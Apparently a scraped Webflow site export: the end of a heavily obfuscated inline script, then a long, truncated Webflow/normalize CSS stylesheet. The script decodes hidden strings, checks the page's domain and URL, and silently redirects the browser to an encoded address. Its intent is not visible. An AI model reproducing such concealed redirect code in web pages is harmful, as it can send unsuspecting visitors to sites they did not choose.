25)+'\x200\x200\x201-2.5'+_0x4421de(0x30e)+_0x4421de(0x201)+_0x4421de(0x2de)+_0x4421de(0x294)+_0x4421de(0x2fa)+_0x4421de(0x2f6)+_0x4421de(0x335)+_0x4421de(0x360)+_0x4421de(0x2bd)+_0x4421de(0x2b6)+'7a17.11\x2017'+_0x4421de(0x2f9)+_0x4421de(0x1e4)+'.52\x200-7.34'+_0x4421de(0x2f0)+_0x4421de(0x358)+_0x4421de(0x1fb)+_0x4421de(0x22d)+_0x4421de(0x359)+'.81v3.09h-'+'6.81v11.9c'+_0x4421de(0x25f)+_0x4421de(0x229)+_0x4421de(0x2b9)+_0x4421de(0x327)+_0x4421de(0x224)+_0x4421de(0x331)+_0x4421de(0x2d9)+_0x4421de(0x2e5)+_0x4421de(0x334)+_0x4421de(0x2d5)+_0x4421de(0x1e3)+_0x4421de(0x2f8)+'\x200-5.73\x205.'+_0x4421de(0x250)+'3.44V7.9h3'+_0x4421de(0x34b)+_0x4421de(0x1ed)+_0x4421de(0x2bb)+_0x4421de(0x28c))+('8.06\x203.44\x20'+_0x4421de(0x304)+'\x22/></g><pa'+_0x4421de(0x230)+_0x4421de(0x243)+_0x4421de(0x2af)+_0x4421de(0x35c)+_0x4421de(0x34f)+_0x4421de(0x1dd)+_0x4421de(0x219)+_0x4421de(0x2da)+'9-2.27-2.0'+_0x4421de(0x2e0)+'-4.1-1.62-'+_0x4421de(0x1fc)+'.79\x200-4.2\x20'+'3.35-6.68\x20'+_0x4421de(0x31a)+_0x4421de(0x323)+_0x4421de(0x1f0)+_0x4421de(0x236)+_0x4421de(0x292)+_0x4421de(0x1e5)+_0x4421de(0x338)+_0x4421de(0x289)+_0x4421de(0x300)+'\x20.86.53\x201.'+_0x4421de(0x216)+'4l2.15.87c'+'4.32\x201.72\x20'+_0x4421de(0x32a)+_0x4421de(0x21e)+_0x4421de(0x35b)+_0x4421de(0x258)+_0x4421de(0x242)+_0x4421de(0x2ca)+_0x4421de(0x2dc)+_0x4421de(0x211)+_0x4421de(0x1de)+_0x4421de(0x265)+_0x4421de(0x24b)+_0x4421de(0x277)+_0x4421de(0x2b1)+_0x4421de(0x2ef)+_0x4421de(0x31b)+_0x4421de(0x2a6)+_0x4421de(0x2fb)+_0x4421de(0x353)+_0x4421de(0x279)+_0x4421de(0x320)+_0x4421de(0x310)+_0x4421de(0x33c)+'76c0\x202.48\x20'+_0x4421de(0x205)+_0x4421de(0x1f4)+_0x4421de(0x2d0)+_0x4421de(0x313)+_0x4421de(0x226)+_0x4421de(0x287)+_0x4421de(0x209)+_0x4421de(0x285)+_0x4421de(0x34c)+_0x4421de(0x20c)+_0x4421de(0x23e)+'2.69-7.66-'+_0x4421de(0x213)+'6.47\x208.41-'+'6.47h5.61v'+_0x4421de(0x21c)+'1.4-3.88-4'+_0x4421de(0x25d)+_0x4421de(0x2a5)+_0x4421de(0x307)+_0x4421de(0x33f)+_0x4421de(0x2b0)+_0x4421de(0x31e)+_0x4421de(0x278)+_0x4421de(0x1dc)+_0x4421de(0x248)+_0x4421de(0x235)+_0x4421de(0x245)+'c-1.94\x200-3'+_0x4421de(0x23d)+_0x4421de(0x241)+_0x4421de(0x295)+_0x4421de(0x1f1)+_0x4421de(0x29f)+_0x4421de(0x293)+_0x4421de(0x208)+'\x2018.54a10.'+_0x4421de(0x343)+'\x200\x201\x209.7\x205'+_0x4421de(0x23a)+_0x4421de(0x256)+'2-3-3.24-5'+_0x4421de(0x238)+_0x4421de(0x29b)+_0x4421de(0x30f)+_0x4421de(0x255)+_0x4421de(0x1f7))+(_0x4421de(0x35a)+_0x4421de(0x23c)+_0x4421de(0x200)+_0x4421de(0x2ff)+_0x4421de(0x33e)+'\x2010.71\x200\x200'+'\x201-9.7\x205.4'+_0x4421de(0x296)+_0x4421de(0x30b)+_0x4421de(0x281)+'1.69\x2011.69'+_0x4421de(0x261)+'11.38ZM405'+_0x4421de(0x30a)+_0x4421de(0x2cd)+'9v12.29h-6'+_0x4421de(0x311)+'.91l8-9.48'+'h7.23l-8.4'+'1\x209.81\x209.0'+_0x4421de(0x330)+_0x4421de(0x352)+_0x4421de(0x316)+'2.8\x203\x204.42'+'\x206.25\x204.42'+_0x4421de(0x333)+_0x4421de(0x25e)+_0x4421de(0x253)+_0x4421de(0x249)+_0x4421de(0x257)+_0x4421de(0x2d6)+'.34\x2011.67\x20'+_0x4421de(0x20b)+_0x4421de(0x2b2)+_0x4421de(0x254)+_0x4421de(0x2ae)+_0x4421de(0x274)+_0x4421de(0x2a7)+_0x4421de(0x1df)+_0x4421de(0x2b5)+_0x4421de(0x24e)+_0x4421de(0x357)+_0x4421de(0x1f9)+'3.34Zm10.1'+_0x4421de(0x262)+_0x4421de(0x349)+_0x4421de(0x2f2)+_0x4421de(0x233)+_0x4421de(0x288)+'.26\x204.53ZM'+_0x4421de(0x263)+_0x4421de(0x20e)+_0x4421de(0x1ef)+_0x4421de(0x1ee)+_0x4421de(0x291)+_0x4421de(0x25c)+_0x4421de(0x2e2)+_0x4421de(0x26f)+_0x4421de(0x27a)+_0x4421de(0x1e2)+'h6.25v5.17'+_0x4421de(0x207)+_0x4421de(0x362)+_0x4421de(0x2bf)+_0x4421de(0x2d7)+_0x4421de(0x350)+_0x4421de(0x224)+'.21v5.17Z\x22'+_0x4421de(0x25a)+'name=\x22Laye'+'r\x202\x22><path'+_0x4421de(0x35f)+'=\x22Path\x2060\x22'+_0x4421de(0x27f)+'\x2011.56H0A1'+'1.57\x2011.57'+_0x4421de(0x1d8)+_0x4421de(0x21d)+'11.57\x2011.5'+_0x4421de(0x275)+'.57\x2011.56\x22'+'/><path\x20da'+'ta-name=\x22P'+_0x4421de(0x26c)+_0x4421de(0x2b4)+_0x4421de(0x2df)+_0x4421de(0x2fc)+'\x200\x200\x201\x200\x201'+_0x4421de(0x2e3)+_0x4421de(0x303)+'7\x200\x200\x201\x2011'+_0x4421de(0x32e)+_0x4421de(0x237)+_0x4421de(0x315)+_0x4421de(0x2b7)+_0x4421de(0x2f5)+_0x4421de(0x1e0)+_0x4421de(0x22f)+_0x4421de(0x26a)+_0x4421de(0x23f))+(_0x4421de(0x2be)+'\x200\x200\x201-11.'+'57\x2011.6\x22/>'+_0x4421de(0x346)+_0x4421de(0x21f)+_0x4421de(0x260)+_0x4421de(0x34e)+_0x4421de(0x273))),document['getElement'+'ById'](_0x9a19c0[_0x4421de(0x210)])[_0x4421de(0x348)]=function(){var _0x366da6=_0x4421de;location[_0x366da6(0x2ad)]=_0x9a19c0['nqvaa'];});},0x64);(!document[_0x56545b(0x32c)+_0x56545b(0x2a2)]('html')[_0x56545b(0x30c)+'te'](_0x56545b(0x280)+_0x56545b(0x24a))['includes'](_0x56545b(0x22a))||window[_0x56545b(0x340)][_0x56545b(0x2ad)]['includes'](_0x56545b(0x22a)))&&(window['location']=_0x56545b(0x351)+_0x56545b(0x35d));function _0x49ba(_0x7ba913,_0x3617bd){var _0x33c44b=_0x141c();return _0x49ba=function(_0x4b12b4,_0x27a717){_0x4b12b4=_0x4b12b4-0x1d7;var _0x141c64=_0x33c44b[_0x4b12b4];if(_0x49ba['DqScUg']===undefined){var _0x49ba14=function(_0x5abd41){var _0x3bde9b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x384162='',_0x329969='',_0x49bd6e=_0x384162+_0x49ba14;for(var _0x596b00=0x0,_0x1765ba,_0x39dbcf,_0x1603cd=0x0;_0x39dbcf=_0x5abd41['charAt'](_0x1603cd++);~_0x39dbcf&&(_0x1765ba=_0x596b00%0x4?_0x1765ba*0x40+_0x39dbcf:_0x39dbcf,_0x596b00++%0x4)?_0x384162+=_0x49bd6e['charCodeAt'](_0x1603cd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1765ba>>(-0x2*_0x596b00&0x6)):_0x596b00:0x0){_0x39dbcf=_0x3bde9b['indexOf'](_0x39dbcf);}for(var _0x1829b3=0x0,_0x2f1989=_0x384162['length'];_0x1829b3<_0x2f1989;_0x1829b3++){_0x329969+='%'+('00'+_0x384162['charCodeAt'](_0x1829b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x329969);};_0x49ba['Fcnrfr']=_0x49ba14,_0x7ba913=arguments,_0x49ba['DqScUg']=!![];}var _0x3fc2ab=_0x33c44b[0x0],_0x23d581=_0x4b12b4+_0x3fc2ab,_0x26431b=_0x7ba913[_0x23d581];if(!_0x26431b){var _0x158b33=function(_0x3906b1){this['hWbXrd']=_0x3906b1,this['KIelJs']=[0x1,0x0,0x0],this['KZCltN']=function(){return'newState';},this['bqGpLU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YuVWvK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x158b33['prototype']['XSakJn']=function(){var _0x4cb917=new RegExp(this['bqGpLU']+this['YuVWvK']),_0x5202e6=_0x4cb917['test'](this['KZCltN']['toString']())?--this['KIelJs'][0x1]:--this['KIelJs'][0x0];return this['stdFar'](_0x5202e6);},_0x158b33['prototype']['stdFar']=function(_0x314083){if(!Boolean(~_0x314083))return _0x314083;return this['zcsppT'](this['hWbXrd']);},_0x158b33['prototype']['zcsppT']=function(_0x4466b5){for(var _0x1e4865=0x0,_0x19eb2d=this['KIelJs']['length'];_0x1e4865<_0x19eb2d;_0x1e4865++){this['KIelJs']['push'](Math['round'](Math['random']())),_0x19eb2d=this['KIelJs']['length'];}return _0x4466b5(this['KIelJs'][0x0]);},new _0x158b33(_0x49ba)['XSakJn'](),_0x141c64=_0x49ba['Fcnrfr'](_0x141c64),_0x7ba913[_0x23d581]=_0x141c64;}else _0x141c64=_0x26431b;return _0x141c64;},_0x49ba(_0x7ba913,_0x3617bd);};</script></body></html>
---- css/ssporttest.webflow.e2d922f9a.css ----
/* Generated on: Fri Aug 05 2022 05:38:14 GMT+0000 (Coordinated Universal Time) */
/* ==========================================================================
   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
   ========================================================================== */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ==========================================================================
   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
   ========================================================================== */
@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 0)}.w-lightbox-backdrop,.w-lightbox-container{height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.w-lightbox-content{position:relative;height:100vh;overflow:hidden}.w-lightbox-view{position:absolute;width:100vw;height:100vh;opacity:0}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{position:relative;margin:0}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;height:auto;max-width:none}.w-lightbox-image{display:block;float:none;max-width:100vw;max-height:100vh}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{position:absolute;right:0;bottom:0;left:0;padding:.5em 1em;background:rgba(0,0,0,0.4);text-align:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.w-lightbox-embed{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.w-lightbox-control{position:absolute;top:0;width:4em;background-size:24px;background-repeat:no-repeat;background-position:center;cursor:pointer;-webkit-transition:all .3s;transition:all 